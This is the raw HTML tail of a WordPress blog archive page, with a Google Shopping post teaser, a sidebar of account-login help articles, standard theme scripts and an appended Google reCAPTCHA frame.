            <div class="td-module-thumb"><a href="https://www.mstwotoes.com/add-products-to-google-shopping-boost-your-online-sales/"  rel="bookmark" class="td-image-wrap " title="Add Products to Google Shopping &#8211; Boost Your Online Sales" ><img width="218" height="150" class="entry-thumb" src="https://www.mstwotoes.com/wp-content/uploads/2023/07/Add-Products-to-Google-Shopping-218x150.jpg"  srcset="https://www.mstwotoes.com/wp-content/uploads/2023/07/Add-Products-to-Google-Shopping-218x150.jpg 218w, https://www.mstwotoes.com/wp-content/uploads/2023/07/Add-Products-to-Google-Shopping-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="Add Products to Google Shopping" title="Add Products to Google Shopping &#8211; Boost Your Online Sales" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mstwotoes.com/add-products-to-google-shopping-boost-your-online-sales/"  rel="bookmark" title="Add Products to Google Shopping &#8211; Boost Your Online Sales">Add Products to Google Shopping &#8211; Boost Your Online Sales</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://www.mstwotoes.com/author/mstwotoes/">admin</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-13T11:02:44+01:00" >July 13, 2023</time></span>                                        </div>

                <div class="td-excerpt">
                    
Google Shopping is a powerful platform that allows businesses to showcase their products to a wide audience of potential customers. By listing your products...                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><a href="https://www.mstwotoes.com/page/72/?gsr=zyxKd-INoWr2EMzH"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://www.mstwotoes.com/?gsr=zyxKd-INoWr2EMzH" class="first" title="1">1</a><span class="extend">...</span><a href="https://www.mstwotoes.com/page/72/?gsr=zyxKd-INoWr2EMzH" class="page" title="72">72</a><span class="current">73</span><a href="https://www.mstwotoes.com/page/74/?gsr=zyxKd-INoWr2EMzH" class="page" title="74">74</a><span class="extend">...</span><a href="https://www.mstwotoes.com/page/109/?gsr=zyxKd-INoWr2EMzH" class="last" title="109">109</a><a href="https://www.mstwotoes.com/page/74/?gsr=zyxKd-INoWr2EMzH"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 73 of 109</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://www.mstwotoes.com/banco-popular-login/">Banco Popular Login &#8211; How to Login to My Account</a>
									</li>
											<li>
					<a href="https://www.mstwotoes.com/aol-com-mail-login/">Aol.com Mail Login &#8211; Open My AOL Email Inbox Now</a>
									</li>
											<li>
					<a href="https://www.mstwotoes.com/direct-me-to-my-next-adventure/">Direct Me to My Next Adventure</a>
									</li>
											<li>
					<a href="https://www.mstwotoes.com/cra-login-my-account/">CRA Login My Account &#8211; How to Access Your Account</a>
									</li>
											<li>
					<a href="https://www.mstwotoes.com/harbor-freight-credit-card-login/">Harbor Freight Credit Card Login &#8211; Log In To Your Account</a>
									</li>
											<li>
					<a href="https://www.mstwotoes.com/tjmaxx-payment-online/">TJMaxx Payment Online &#8211; Manage Your TJX Credit Card Account</a>
									</li>
											<li>
					<a href="https://www.mstwotoes.com/cyprus-credit-union-login/">Cyprus Credit Union Login &#8211; Manage Your Bank Account</a>
									</li>
											<li>
					<a href="https://www.mstwotoes.com/www-samsclubcredit-com-pay-bill/">www.samsclubcredit.com Pay Bill &#8211; How to Pay My Credit Card Bill</a>
									</li>
											<li>
					<a href="https://www.mstwotoes.com/my-service-canada-account/">My Service Canada Account &#8211; How to Log Into My Service Canada Account</a>
									</li>
											<li>
					<a href="https://www.mstwotoes.com/nevada-unemployment-claim-sign-in/">Nevada Unemployment Claim Sign In &#8211; Unemployment Nevada Log in nui-nv com</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; www.mstwotoes.com                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696e5f17b805a
    -->

    <script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>


<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.mstwotoes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qDeynqnUgy2jF7blmN50_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768840985695');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>